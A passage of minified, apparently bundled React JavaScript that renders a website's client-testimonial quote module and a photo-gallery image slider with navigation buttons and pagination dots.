T("section",{className:"nxt-quote-moudle",children:T("div",{className:"exl-container",children:G("div",{className:"nxt-quote-moudle-single",children:[T("h2",{className:"nxt-quote-moudle-single-title",children:"Quote"}),s.quote_title&&T("h3",{className:"nxt-quote-moudle-single-sub-title",children:s.quote_title}),T("div",{className:"nxt-quote-moudle-single-desc",children:Bh(s.quote_desc)}),G("div",{className:"nxt-quote-moudle-single-quote-auther",children:[s.avatar_url&&T("img",{src:s.avatar_url,alt:s.author_name||"Author",className:"nxt-quote-moudle-single-icon"}),T("span",{className:"nxt-quote-moudle-auther-name",children:s.author_name}),s.author_job_title&&T("span",{className:"nxt-quote-moudle-auther-designation",children:s.author_job_title}),s.author_company&&T("span",{className:"nxt-quote-moudle-auther-org",children:s.author_company})]})]})})})}const l=n==="2_columns"?"col-xl-6":"col-xl-4";return T("section",{className:"nxt-quote-moudle",children:T("div",{className:"exl-container",children:G("div",{className:"row",children:[T("div",{className:"col-12 col-lg-12 col-xl-4",children:G("h2",{className:"nxt-quote-moudle-title",children:["Client ",T("br",{})," testimonials"]})}),T("div",{className:"col-12 col-lg-12 col-xl-8",children:T("div",{className:"nxt-quote-moudle-container",children:T("div",{className:"row",children:i.map((s,o)=>{const a=!!s.avatar_url;return T("div",{className:`col-12 col-lg-12 ${l} mb-5`,children:G("div",{className:"nxt-quote-moudle-box",children:[T("p",{className:"nxt-quote-moudle-text",children:s.quote_title}),T("div",{className:`nxt-quote-moudle-name ${a?"":"mt-auto"}`,children:Bh(s.quote_desc)}),a&&T("img",{src:s.avatar_url,alt:"quote icon",className:"nxt-quote-moudle-box-icon mt-auto"})]})},o)})})})})]})})})}},Symbol.toStringTag,{value:"Module"})),Kv=({data:e})=>{const t=G(cu,{children:[T("div",{className:"slide-image-wrapper",children:T("img",{src:e.image,alt:e.alt||e.title,className:"slide-image"})}),G("div",{className:"slide-content",children:[T("h5",{className:"slide-title",children:e.title}),T("p",{className:"slide-date",children:e.date})]})]});return e.link?T("a",{href:e.link,className:"slide-card",target:"_blank",rel:"noopener noreferrer",title:e.linkTitle||e.title,children:t}):T("div",{className:"slide-card",children:t})};function Zv({title:e="Photo gallery",data:t}){const n=t.slides||[],[r,i]=F.useState(0);if(F.useEffect(()=>{n.length>0&&n.forEach(a=>{if(a.image){const u=new Image;u.src=a.image}})},[n]),!n||n.length===0)return null;const l=()=>{i(a=>(a+1)%n.length)},s=()=>{i(a=>a===0?n.length-1:a-1)},o=a=>{i(a)};return T("div",{className:"nxt-gallery-section",children:T("div",{className:"exl-container",children:G("div",{className:"row",children:[T("div",{className:"col-12 col-xl-5",children:T("h2",{className:"section-title",children:e})}),T("div",{className:"col-12 col-xl-7",children:G("div",{className:"slider-container",children:[n.length>1&&G(cu,{children:[T("button",{className:"nav-btn prev",onClick:s,"aria-label":"Previous Slide",children:G("svg",{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[T("circle",{cx:"25",cy:"25",r:"25",fill:"#F5F5F6"}),T("path",{d:"M32 25H18",stroke:"#F05A22",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),T("path",{d:"M25 32L18 25L25 18",stroke:"#F05A22",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]})}),T("button",{className:"nav-btn next",onClick:l,"aria-label":"Next Slide",children:G("svg",{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[T("circle",{cx:"25",cy:"25",r:"25",transform:"rotate(-180 25 25)",fill:"#F5F5F6"}),T("path",{d:"M18 25H32",stroke:"#F05A22",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),T("path",{d:"M25 18L32 25L25 32",stroke:"#F05A22",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]})})]}),T("div",{className:"slider-content",children:T(Kv,{data:n[r]})}),n.length>1&&T("div",{className:"pagination-dots",children:n.map((a,u)=>T("span",{className:`dot ${r===u?"active":""}`,onClick:()=>o(u)},u))})]})})]})})})}const Jv=Object.freeze(Object.defineProperty({__proto__:null,default:Zv},Symbol.toStringTag,{value:"Module"}))})();
